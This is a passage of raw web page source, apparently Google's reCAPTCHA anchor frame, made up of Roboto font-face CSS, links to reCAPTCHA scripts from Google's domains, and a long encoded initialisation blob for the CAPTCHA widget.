  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LzQpHXd6sLs2mwrgWe9PGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LzQpHXd6sLs2mwrgWe9PGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LzQpHXd6sLs2mwrgWe9PGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMKpfMKUcMKBwrdHfgRkS8O2flgowqMiNFAJwrQ9wrJkRD0ABQ9BwqXDtgbDq2jDq8OPwqIgw4nClB7DmsOtR0HDpU5vwpbCvjVWcS3Diy9Jw7jDtlYWwpfCtcO5w5vDow/CkgjCm3RnXAQ4w6nCqyYTworCn8O/worDjl8+wq8jFRXCgwFowqfDucOPFDHCn8OiYhPCjz/CiMOow7TCtcKEwrLDscOLVnDCiMKfFjUkGsKgwrTDlwQ4XXo0Q8KVD8KwfGHChkvCqMOPcwHCsMKzPcOCe8KWwrJBLMOlaMOlLyF6NcKWwrBEaGDDocOybsO+C8O1WEPDh8OYw6vCv8OAPHLDqzNDw4Qpw7PDkcKJw6hPwqhCw7PCk8Okwpgrw7ovw6gVw7LCi8Kgwr/DnQLCgsODPzPDh3DCoBTDmg/CjsOOLsO0AcOCw7DCpMKAby/ClMO4w7A2VH/ChcOKZMKXJ8O4X8OsYGnCpxbDuyDDszEcLEIFcnUKw64Kw7nClxbDjcKUQnMmCDHDh8K6w7Qew4dWaz7CuMO9wqDDncOGw73CiDrDvMOdw5E3wqTDqMKVw6B2AR/DvsKUYsKSPcK9QcK0OcKqe8KychtRQSDCkEnCrcO/[base64]/CqcK7w4ZXwrsHN8K/B3fChcKRw5/Cp8O6wr4FOsKkcynCnsKkwqPDuXhABcKAIhHDlmbCtcO5Jnsww71qDcO7wrfCrGN7P3B1wp3CtjHDj8KHw5/CkyfCkcO+KivDpEk2w6tUw7rChVDDpsOWwpLCmMKcVng5A8OYQG0+w7DDtcO9awM5w7wZwonCicKfa1U1G8OGwp8rOsKPDw0xw4zDsMOAw4dGZ8OYTsKgwoo2w7UpTsOQwpgaw6/Co8OWQWDCocKlw6lKwq5rw6XCiMKEJGlVE8OrC8KCEnXCu1rDocKxw7MswpFJwrfCrWh5S1vCocKWwpTDjsKkwrrCoQEKNm0sw64Zw4rCk01NPX/DvlvCo8O3w4rDvBvCssONUEPCvMKtYSXCl8OHw7UsUMOqw5rCoGDDhMO5HMKgXcOTwoXDik/Cr8KhaMOrw57DrhN5w4RdWcObwpbDphg7wrklwo3CqGjDhQ4sw6TCrEfDkRo8VMKLKUzCvWp6DcKxJ0MOLsK4OsK1ZDDCqyTDp8OTXXJawrMBwpQaIMOmw5/CnMK1fknCpsOtw4Ypw50OwoZedRrCscOJwrg8wqnDlzzCkWPCicOHC8KQeQtacxl/[base64]/XWFNw63CvzYSw7wSQChzw5fDnsOLw4nDosK5Y8KYwq/ChsOhfMO2U8OvLMOwwrQkUsO6M8KMU8OvHX3ClmXCj3XCnMOgPQTCrsKOek7DkMOKF8KMasKnGcO7wr/DhTvDvMOcwo4VHMK4c8ORHxsLWsOlw7nClMOnw6VdwqnDrTzCiMO+PSnCgsOgel1RwrXDh8Kbw7o3wpvCmG7Cv8Oew7xfwqrCjcK6FcK/w75iS0gpVkPDkMK2RsKEwpbCgyvDmMK0wpfDoMKKwq7Dk3F4ej7ClFTDpnAIHBVBwqwrCMKeGXJbw53CvCfDtVTChcKZCcKwwrljYsOcwozCuEPDpCwLw4DCpsK6Wk4KwpfCj05tYcO3B3fDmsOxLsOxwp4dw5IHw5kfwp/CtmHCsMKRw4N7w4vCn8K2w6FsVw/DhQ7Cg8OPw7dbw5fCjkPCo8O3wqXClwB3csK8woRdw7I8w41GSHXDgF90WBDCssO0woXCqEtXwo46w7gSwq3ChsO/fMK/LF3Dt8OQw4rDvcOaCcKkUSPDpSZiZsKBEFhtw6vDrXjDoMOywrtmJTwIw6Yaw4TCrMOywobClcKhw44hCMOOw69vwq3DksOcOcKKwokPYHrCjzbCssOPwp/DjQQlwolBTsOkwrXDrsKpc8O/[base64]/CcKpw5zCocOowrgPaDjDhlTDkEA2w55HSMOlwoZhb8OGw6ooYsK3C8Ojw7Ukw4pjHifDjMKySBbCqwHCozzDj8K2aMOwwrcawofDpTRVFD0Aw6NlwpcMRMKqTknDjjxAQmzCtsKVw4BkUsKCScKhwrgjTcOnw5VCDn4Bwr7DpsKZHH/Ch8OFwpnDrsK0SQ1/w69lHzcrBiHDnhJjfnN2wrDDj2QWWkALZcO1wq3DjcKHwo7CoVhhFS7CosK5CMK4RsOjw7vCohUWw5pbXlnDnngQwpTCnARDwrzCjjvDqMO/D8KUw5A4woFJwpVYw5FmwoFXwqHCgnQMVMOWf8OvGwTCuWvCiBkHfxIpwq0Cw6EWwpN2w4NOw6rCmcKEd8KbwpbCrB54wrcswpnCtDktwph+w5rDrsO8RhTDggd1Z8KFwpVsw5kLwr/Ck1nDoMKvw6EUMHtTwqQHw65+wrUMAEw+wp3Ds8KSEsOEw4fDq3MIw6M8XjA0wpLCksKfw4sRw5fDsyQjw7HDoSl4F8OrT8Otw7HCjndBwq3DrhYwAVnDuQ4Dw4NEw6PDqgxBwrE+LAPCs8KPwofDqi/ClsKcwq04csOgS8KzYU48wqrDtHfCi8KAXSVqSTAwVwPCuR4qZXwvw6IxakEZc8K0wqIfwobCtcO6w6fDosOuLSMrwojCssOCFxhgw5/Du1BKR8ORKCM7dDTDr8Ozw7bCgsObUsOZKU0ow4NbDwLCisOtB1bDt8OfNsKWXVbCscKFKyghNMONYHTCuMOrZcKNw7jCmSJRw4vDkEckPMOKMsO8YkMGwprDrhpQw5wtEEoSM3cMC8KpNkQ/wqkAw7bCqgYeaAzCuDvCjMK7JQQGw5RSwqF9McOdNG1nw4PDv8KEw6Uuw7fDknrDrMOLCBYndw8MwpATcMKgw7jDthUkw6LCh2MPKBPDjsKiw5nCgMOUw5sgwr/[base64]/w7TDkcOAwqHDkAPDs8Kbw53Co28BHkw9SiQzVsKjIBYoax1dOQ7CpivDk0R3wpXDsA85YMKmw54YwrXCkBrDnATDhsKtwqpHKE4gecO6YTDCu8O5DSjDtsOdwpVuwrM5G8O1w6Q4UcO3SBV/WcOowqrDjjB6w5fClg7DhU/[base64]/[base64]/B8O8Ej1/AsOcw4LCoBgYwp3DnnAzw7Vow6fDgRtUQcKpAMKoQcO5NMO3w7tYLMKHKBPDrMOIK8OgwooLKVPDnsKzw6XDp3vCsXcRKURyGXoPwp7DogTDmSrDqMObDUjDsiHDmz3Cgw/Cp8K8wrorw6tGa1okwqvCgAEOwpXCtsKEworDowEaw5jCqyhzalhKw6YwRsKwwrvDtGvDnkPDh8Ouw7EMwqJ1RsOrw43CkiQ4w4xgPh8ywqVGSSAgTAVcwpdpdMK0QcKfC1tVWcOpSj/Crj3CpDbDj8KXwoXCvMKmwrhOwoY1ccOZesOeP3MLwrRcw7xNBVTDjsONMXwiwqTCjn7CsgXDkh7CuDzDkcO/[base64]/Duw7CqMKNKcOxwpYnVMOnP8OGG8O4KsKCX1zCphB3bcKLOMKNfwkWwqzDqMOLwoARBcOjS3DDocKJw6bCrgM4csOxwolpwo4lwrDCqkYHVMKZwp1zJsOIwoApeENEw5zDi8KkKsOIwpbDi8KxesKsCjvCisO6woxzw4fDp8K0w7nCqsKgTcOhUQ0jw71KYcKsSMO/VSs+wqA/[base64]/[base64]/DryXCoWHDqMOUeQ/[base64]/w5XDrMKBG8KbRcOdADE0w6HCszvChTTDkl1jw7B0w6bCjcOEw5RdFcKRacOUw73CvMOyecKvwrLCs1PCslPCgzzCnwpRw4dbdcKiw7R/aXECwrjDtHpyUyLDqz3Ct8O1VWsow5jDsxTChEFzw5AGw5TCscOPw6d9Y8K0f8KvYMOzwrwPw7DCkQVPBcKsHcKqw57Cm8Kow5DDn8Keb8Kkw4DCmcKQw4vCksKswrtCwqN9Ez0+JcO2w5XDr8OTQWtCGgETw45+RxnCm8KBYcO/wofCv8K0w4XDlsOaQMOrAQbCpsKJJsKQGBPCscKcw5liwpPCjMKKw43DiTrDlnrDt8K9GjnDiXDClAx7wr/ClMOTw44OwozCu8KLD8KfwqPClsKGwq4rc8Ktw43CmzfDmF7DgSDDmRzCo8OKV8KGwp3DtMOPwr7Cn8OUw4PDqzbCuMOLIcO1cxXCncOnCcKow4oILxhIFcOUBMK/[base64]/DtMO4YMKFeBDCr8KPw5LCpj3DuGvDvMKxwrzCpzJPwodvw5RLwoLClsOsOTUZcyPDt8O/BS7Cu8Ovw73DgkZvw4jDmQLCksK8wpDClF/CuRY3HQEJwonDpxzDu2RGUcOQwoY6Hw/DtAoDQ8KVw4DDshF8woDDrsOiaz3DjjLDqcKSbcOrYWDCnMKZEyoza2wDUWFewpHCqAvCgzJ/w5XCry3CiXtHGcKAwojDnEXDkFg+w7PDj8OwHRfCpMOSYcKdfk0cMC3DhiMbwrgSwpvChhrDvSR0wqbDkMK/cMOdIMKGw6jDnMKTw7t0IsOjd8KuZlzDsxvDimEUCznCjMOhwp46X3B4w4HDiG8vcQjChE4THcKtXVt0w4PCkwnCmQU/wrJ6wqINLj/Ch8OENUQKDzNDw7/DpkJcwpLDl8KhVCbCvsK/[base64]/Xhshw5vDoCgXwr/DrcOIwogHw6pzPXDCscOAZsOJw7wpeMKtw4BlWS7DvcO1fMOsR8OxXxPCnSnCrijDqUPClMKLA8O4D8KQAFLCvzPCuwLCi8Ovw4jCnsKFwqI2b8OPw4gbHg/DpnbCmEXChgvDozUKLlPDn8OPwpLDusK1w4HCtUVWT23Ckn9bU8O6w5rCgsK3wp7CiB7DkTAjb0tMA3RhZHvDq2LCscK/[base64]/dALCgMK0e8OZNMKJZTXDjTIPLEPDqsOuMcK6w6DDosOpc8ORw6xQwrFBwrbDl193RyXCul/DsAdYT8OkXMKlasO7asKeLcK+wrUMw5zDtyTDjcOIasOWw6HCqzfDk8K9w7cORxU+w70/w53CqiHDtkzDq2MKFsO9D8O4wpF8OMKfwqN4W3nCpl5Kw6/CszDDtmUnQQ7DpcKEGMK7EsKgw6sAw6ITf8OjN2BcwrnDo8OXw47CicKGKHEnA8OnZsOLw43DucO1DsOxE8KNwrJGH8OIQsOxQsObHMOSWsO+wqDCmxp0wpVib8O0UygEecKrwpzDjgjCmBVgwrLCoV/CksKxw7jDnCnCq8OgwoLCs8KFasOySBzCoMODcMKrIw0WQ1N9LQPCn0cew6HCo0bCv2/[base64]/CgsOrA8KbwoHCqcOHGAgFaQkkfMK5V8KEw7bDmWTDjjFWwpHDj8K3w4LDhTjDv0HDqCLCgELClHgzw7Y4wqUuw6AOwoTDiSgMwpZPw5bCosOWJ8KSw5Y+f8Knw6DCnUXCmXpTZw5TNcOkX1HCj8KFw7JmGQHCrcKDMcOaIQ42wqVuXmh+M0MtwoRdFH8mw6U/w4VnQcOAw5tfQ8OLwpfCulF6R8Kfw73CuMOTbcOkecK+WErDv8OmwoQjw4R/wohvQ8Omw79cw4zCv8KyK8KmF2rCmcKyw5bDp8KgasObKcOzw5sZwrIcTWAVwo/DlsO3wrLCsBvDpsONw5dWw4nCrW7Crz5bL8OLwqfDtBpJaU/Dhkc7NsK2P8KMK8KxO3TDmjh+wq/Ck8O8N27Ci3o2WMONCcKbwoc7bmLCui9MwrfCnx5LwoLDqkkoDsK0WsOGRiDCksO3wr/DoR/[base64]/dTgvw6FVwrvDvik6SyVBwp/Dq8K/DG4AwoDDj0YQwq4Ww5vCk3PDoyPCsFrDqsOoT8K+w7pnwoxOw48QIMOSwonDvlRGRsKCbCDDp1vDj8K4XwDDrTN/Wx1mfcKUc0gjwo13wpvCt24Qw7zDr8KBwpvCjyk+VcKVwprCiMKOwqxFwqNYPloKMCvCiDjCpB/DtX3Dr8KDNcOyw4zDljzCsycLw602XsK4P3XDqcKaw6DCu8OVNsK5cDZLwp1Nwqofw6VJwr8PRMKBEF4iNDBbbMO7PWPCpsKYw4F4wr/[base64]/CqMOZV8KhMUHCr8KLIXXCnAVkAC1OZcKDwrrDkMKtw67CojEBDcO4DnjCrEUPwqNWwr3CocKwCwRyNMKwXcO1akrDpDPDpcKrE3hpYwU0wpPCiX/DjmXDsjvDu8O5JcO9MsKGworCjcOdPgNUwrTCv8OQMyNAw57DrcOvwo7CqMORZMK/EEFWw7xVw7c4woXDgMOfwpNSHlDCh8Kkw5lUXjUfw4YucsKtRgjCl0J6UWl+wrFpWMO+GcKRw6hXw4R4FMKWcgR2wq5ewp/DkcK8dnpgw4DCtsKrwqfDn8O+Y1zDmlgaw5TDlUcAZcOmKlIfdXPDgQzDliJnw5Q/Oml3wrhRRcOUWhU+w5/DmwTDpcK2w49Kwo7DqsKawp7CviYRKcKuw4HCtcK8SsOhfgrCoUvDsWzCqsKTVsKiw4hAwoXDqAVJwoQvwqfDtG0xw7zCt07Dv8OwwrjDiMKfEsKkRkpqw77DrRAtCcKOwrkWwrAaw6R9Kx8BU8Ktw555PzJEw75bw4/DnlIeIcK1fxxXCSnCgwDDuhN+w6N3w7nDuMO2fMKNW3EDZ8OnJMK9wr8DwrA9LR3Dj3lkPsKEV2PChivCucOiwrcsEsKKTMOHwqBPwpJzw67DvTZEw5Aowq53EcOdJ0QMw5PCkcKXcy/Di8Olw5JAwrdNw54UcFjDkUTDo3DDkB4gMltaYsK8JsK4w6wNITnDtMKuw4jCgMK2CUjDpDPClMOIMMOrIALCqcKew5osw5k/w7LDunUHwqjCs0nCvcKiwo1RNQZnw5odwqPDkcOhLDvCkR3CsMK/Y8OsSmoQwoPCpzvCjQ5QXcKqwrtJGcOJZnA7w54aVMK5WcKlXMKEOEARwpMwwrDDu8OlwpnDvsOgwrRewobDr8KPHcO8ZsOSGELCtGnCikHDkHZnwqjDj8OVw5Unwq/DuMK3DMOrw7Jpw7TCkMKsw6jDlcKFwp3Dv3nCkDDDmXJFL8KvLcO5cQdzwopRwopDwqbDpcO8JkXDtltKTcKBPCvDiBsSKsOhwoLCnMOFwp3Cj8O7I1PDpMKjw6Vbw4zDnXzDsDA7wp/DiH8cwovCmMOhRsK9wrDDlsOYLQUjwrfCoGImcsO8wqoJesOow7gyeSxeCsOLb8Kyai7DlFRxwot/[base64]/wolrwrRaQCQMw4PCqEPCnsOmLcOLwrJ2w7JJN8Ozw79mwqbDqXtXdClRYXRtwpBmRsKUwpRJw7fDj8Kpw6EHwoLCpW/CosKewq/DsxbDrjcVw4kiDEHDj00Yw4nDmUzCnk3CgMOuwprCi8K8X8KHwq5pwpgxfVksUXhDw49AwrzCjlfDl8OBw5bCv8K1wqrDncKad095LzwyB21VJmHDtcKhwoY3w4N5IsKbXMOJwp3Ck8OuG8Obwp/CgndKMcOWDknCrUYhwrzDhxXCqU8fZ8Oaw75Vw5bCjk1LNT7DlMKGw6IYEsKyw7jDp8OleMOWwrkgVUbCqAzDpTNzwo7Cgn9NG8KtOWHDuyNCw6BnWsKcJsOuFcKJXXwuwpsawqggw4AKw5R1w5/DpxEJd3c2Z8K8wq1VFsOgw4XDn8OGOMKrw5/[base64]/CuMOscXnClCnDjlTCpj1wWsO/CMOGwqHDuMO1wrQcwoFMe31vN8OEwogYFsO6ZlPChMKzLU/DlysfXWdbDlHCsMK+w5cqBTnCjsOSfUfDixLCn8KXw61YIsKMwpXCt8KSM8OVF3/[base64]/[base64]/CscO7w4/[base64]/IsKZwoHDjTxad8KJcsOiAsO7dsO7Ly/[base64]/DrgdABXo+GMKcIA4rw5PCtBDDmcK3w7rCncKCEjU2w5QCw49hY1Qnw4bDrA/CtsKOHFHCmDPCoFjCusKXQF8dEys/[base64]/CiQbDpXcHwrJXwqdzwqk3w5TDqsOnwrzDgMKFMjHDoQwQa3h9ATwXwrBAw5pywpsBwohnLgvDpQXCj8Kxw5gFw7tFwpTCv1gEwpXCsD/[base64]/BHDCsGfDjxnDoUfDl8OCc8OUwoHCh8Odwo4vYDvDkMOHU8OEwo7CvcOvM8KgTw1NTWbDisOZP8OaBVAQw5J8w5TDpSsWw4nDosOqwqgfw4U0UiA2GydrwoR3wozCmXs2S8Kfw5/CixcjDC7DgSpdLsKPfsOZaGXDpsOywptWCcKJOGt/w4c6w53Dv8OWDn3Do3nDnMOJMXwJw7LCrcKlw4/DgcOCwpzDrHQ0wozCrSPCh8OxGlB5SwkawqzCpMK3w47CmcKqw5wGfjx9S2szwoXCs2nDoE/CqsOQwo3DgMKNYVrDnU3CusO7w5jDl8KgwoQlDRPCozg1GBTCn8O0GmXCshLCr8OuwrXComcLayx0w4DCsmLClEkUblFlwofDqRtvCjg6CsOeMcOnQi3DqMKofsOlw5cXbkpywpTCpMKAEsKaBSUqP8OBw7bCoDfCs08Yw6LDkcOXwovCgsOZw5/ClMKNwr4lw7nCt8KDIMOmwqfCpwlYwoohTyTCgMKNwq7DnsKYJ8OoW3zDg8O5eTvDsGXDtMK9w60kU8K/w4XDg03Cr8KFalh4GsKLMsOSwq3DrMKWwoIYwq7DmV8bw57Cs8ORw7xCNsKSUsKyTGnCm8OCB8KCwoosDGseacKOw5p4wpx9O8K4IMKqw43DggXCqcKPVMO7ZFHDlcOhQcKcMcOfw5F2wr/[base64]/CpcKCw43CtsKMOcKYwrXDusKsw49Dw7RZdCwITU8WCMORRgnDgcK6cMKEwpJmAy9xwo92KMOLGcKKI8OmwoYvwo9oQMO3wqJkJ8Odw6wqw4lLdsKpWsO/BcOgCUV5wrjCqiTDpcKZwqvDtcKFW8KwbHM/[base64]/CsO2DRtkw5DDhmTCuSrCqDXDkMO0wpBgCMOGwr7Cn8OtVcKEwpQaw6DCrjTCocOtUMKVwo8Ow59ECEFUwqLDlMODdERNwrRLw4PCuHZpw5A/GhEcw7Vkw7XCksOFN24YaS3DtcOpwpNubMKswqXDm8OaFMKndsOlDMKxeBbCosKywp7CncOIdA8sbwzCoUhrw5DCoS7CoMORCMOiNcOkeEFcCcKCwo/Dr8Kiw7dcMMKHT8KzaMK6DMK9wrJTwqoQw5jCoHchwojDpn91wo/CiDBOw6jDlE0hS2FURsOpw6UfPsKzP8OjYMOmE8O2a28ww5Q5ITvDuMONwqPDp2HCrnEww75QPcOmfcKlwqrDqk9GXcOKw4bCiz5twoHCqMOrwrZlw7bCocKHWHPCmcKWTFsuwqnDisKZw6Viwp0ow6/ClSJVwp3Cg0RCw7/[base64]/wprDqyfCg8OmwrJ6w4JEW8OPasKUw5DDlcKzfx3ChMKIw5zCh8OQFQfCoFrDnwlmwrszwoDDnMO7dWHDizHCk8OVbXbCtcO5wroEKMOPwo18wpwNIEk4a8OAdkHCgsOvwr9cw4/CmsOVw5QYERXDlX/Clj5Lw5E/[base64]/DqVZrWR7DiA02wq7Do2XDhELCnjJIwqggwrHCoE17EmwiVcKCPUItRMKywrw0wr97w6cSwoQJRBbDjAFUfsOFbsKhw4vCq8Oww67CmmUZdcOaw5AmD8ORIgIRBFckwq0GwpU6wp/DucKrH8O6w77DtcOEbCUNOnTDrsOewoIIw4g7wqTCgRTDm8Kqwptdw6bCjHjCp8KfDVhEeVjDp8OQDyANw4TCvz/CgsOHw5ZSH2Q9woY/I8KbfsOSwrNVwrcAHcO6w6LCkMOgRMKowpV1RD3Dm2YePMKDfkLCnXoTw4PCqm46wqZWL8OGOXbDvAPCt8Odek/DnWN5wpYJZMKCGcOuaG4fFFnCqm/Cn8OITHvChmbDk2ZDIMKTw5IAw73Di8KQTzU7AGkyMcOLw7jDjcOjw4DDgFVkw5lPYWDClMOJBH3DhsOuw7oQLsO6wpTCoR88AcKpM33DjQLDhsKyVTZIw5dgf2PDsCQkwo/[base64]/CmsOtdxrCq1jDiiJIIsKjw5XDjcK+wrHCqWQmwqbCtcKZRsO6wqwdK1fCm8O7MQQYw6rDoCrDvj0IwoJrAVJmSmHChl7CvcKnICnDk8KKwrkgZsOHwobDucOvw5LCpsKdw6vClDzCgVHCpMO/XG7DtsO2eBPCocOfwobCtkvDv8KjJj3CnMKlacK2wprCrjDClQ5Vw5leCELCp8KcC8KndcO2R8OSXsK4wqElWlnCryTDqMKvIMK5w5zDvQ3ClE4Aw6/ClMOSwoTDtsK+PDbCtsOhw60KXkrCqMKYHX9HYXDDnsKUbBUpZcKZO8KiPMOew5HCqcO4NMO0IsOfw4d5WwnDpsOiwoHCm8KBw4lOw4PDshIOJ8KEHW/[base64]/[base64]/P8OqCcKiw4kfw7DCikDCi8OYwoDDsMOBTkVowo8fwqDDjcK5w7h6RVQ7V8KtWgjCn8OQZ1bDosKJZcK5E3/[base64]/[base64]/CmcO3w4nCvE/Drw/DkMOIwoMaw7zCvTxXw7vCuxnDgMO5w6zCl05fwoMzw7okw5XDpmHCqWDDv17Ct8K5ERHCtMKqwo/[base64]/CulpTwrlvwqHCkCLDqMO3wqZkP8KJwofDsMO3w5zCl8K/woIDPhvDpiRgdcO0wq/CosKsw63CmcOfw6XDlMKANcOvG0PCosOawrM/[base64]/CssOYfT1KwpPCocKUwqrDh27Ds1HCqMOXw4/[base64]/woHDoEvDqMOdwr7DucKodxDDgcOwwrXCnFHDp1Q4wr/CrMKhwqwbw7sswp7CmMO/wqbDg1HDtcKpwqfDrC9IwoxZwqIww63DrsOcWcK5w79xAsO3UMK2Wh7CjMKNwog7w4DCiyPCqh8QfhzCvjUKwpbDjjw3SzPChDLCm8OsQsKNwr8/Y1jDs8O0NU4Jw4rCp8O4w7jCm8K+YsOMwoVZOGnCnMO/SH8Sw5rCg07Ci8Kww6/Dpz7ClGnCgcK0F1VoFsOKw6QEFBfDhsKewoN8KUDCnMOvY8OKLVkSD8Kxc2NnMcKtZ8KkZl4QQ8Kfw6PCtsK9GcK8Lyw0w7/[base64]/CvcOPLFA7w4gMf3lEesKKwrfCuw5fMMOSw6rCnMOCwqfDpCHCvcOgw7nDqMOde8OwwrnDoMOGKMKmwpvDt8Ozw7I3a8OJwqg5w6rCjQ5GwpRGw6dWwoozZDHCsht/wqwTPsOnN8KcdsKhw6g5IMKKUsO2w5zCr8OgGMKhw4XCt00HLz7DsXzDoBnCjcK+woBtwroOwr0ODsKRwoJdw4MJMW3ChcOYwp/ClcOkwr/Du8KfwqvDoUDCgcK3w5V+w4cYw5bDiGbCgznDkyYjTcOSw4R0w4jDth3Do0rCuRwob2DDkUfDo1Yiw78iRW7CmMO1w43DssOfw79PPcO/N8OEfMOGGcKbwqQlwpodS8OPw45ew5jCrXosJcKeb8OIJcO2FB3Ct8OvBzHCn8O0wpnCjV/DuWo+d8Kzwo/Cixg0Si5Jw7fCu8KPwogCw6E8wq/DgzgUw7/CkMOGwpZdR2zCjMKQflZzPSPDvMKxw71Pw7YzR8OXCEzDmBEdd8KNwqHCjGt3Y0gOw6bCs1dawpMvw4LCvTLDh0dHIcKDEHrCoMK3wpEbcDrDkBXChBxzwofDl8K6cMO1w4BzwqDCpsKYG2gAGMORw6XCtMO3MsOlS3zCilA3b8Odw5nCrhkcw5UgwoldQF3DrMKFfx/DrwNPUcOLwp8zM2/DqGTCgsKewoTDuxPCjcOxw5xuwpLCm1VnLC8PAVAzw7gfw6fDmS7CvyrCqkh+w7o/dWgXZh7ChMO8a8OXw7ARUjVQI0jDhsKkfRxsBGJxasKMCsOVHhJWBFHCjsKeDsKTFHEmRwZNAyQCwoDCiGx3NcOswp7CgRbCk1VFw4EEw7ElHFYbw5vCglzCiF/[base64]/FsKGKxbDsUhofxfCl8KiVmXDn8Ohw6fDkh9UwrvCrcOjwqAbwo/CuMOOw5nCjsKvH8KYRUhoZMOtwroLa27CkMOQwo/CrWHDi8OJw5TClMONFX5Oe03CvT7Cu8OeFirDqGPDkBjDjsKSw5FUw4Ivw77CksKOwrDCuMKPRCbDqMK+w5t2KCINw5g9AMOQasKDNsKXw5Fbwr3Dk8Kew7RTRsO5wrzDjQh8wrDCicOScsKMwoYNeMO9Y8KaLcOOT8Oowp3DvUzDp8O/FsKzdUbCryPDnwszwp9Bwp3Dg1TCt1jCicK9a8O9Vw/DrcOWDcK0aMKPPg7DmsKswrPDknMIXsO/HMO/w4vDgg7CiMOPwoPDkMOEXcKPw6LCkMOUw4PDihgwT8KjXsO2IDlNRMKmQXnDsR7DhMOZZcKxRMOuwqvChsKtfyLCvsKuw63Cpj8cwq7ClgowZsOmbRhPwo3DlAPDksKsw5vCgMK5w5tiD8KYwo3CicKGSMOWwoMow5jDtcKEwrDCtcKRPCM6wqBKelvDoH7CjC/Cij3DtUPCqsOVQA0Sw4HCrGvChnkrcBXCtMOnCMK+wqLCscK7HcKKw5jDjcOKw7xrWlw+cmo8FQEtwoTDjMOWwqnDvkgSW0o3wrPCgDhACsOuf2hJasOadn4fVQ7Ch8OFwoopH2/CrEbDs2XCnsOyfcOyw4U/YsOGw7TDknjClxfCkSDDucKOLkslwpFFw5nCukbDtxQcw4dlKCk/VcKaLMOMw7DClcO4YXXDlMK4ccO/[base64]/DoMKHw4I2ccKtJRnCvcOeJRbCqsKWwo7ChFzC